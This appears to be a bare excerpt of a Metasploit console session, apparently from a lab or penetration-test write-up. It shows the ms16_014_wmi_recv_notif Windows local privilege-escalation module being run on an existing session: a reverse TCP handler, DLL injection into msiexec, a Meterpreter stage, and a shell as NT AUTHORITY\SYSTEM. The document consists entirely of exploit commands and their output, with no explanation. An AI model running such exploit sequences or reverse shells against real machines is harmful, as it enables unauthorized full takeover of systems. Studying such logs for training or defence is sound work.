 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 2
session ⇒ 2
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[*] Started reverse TCP handler on 192.168.41.134:4444
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching msiexec to host the DLL...
[+] Process 2240 launched.
[*] Reflectively injecting the DLL into 2240...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 192.168.41.193
[*] Meterpreter session 3 opened (192.168.41.134:4444 → 192.168.41.193:49161 ) at 2022-11-09 03:59:38 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >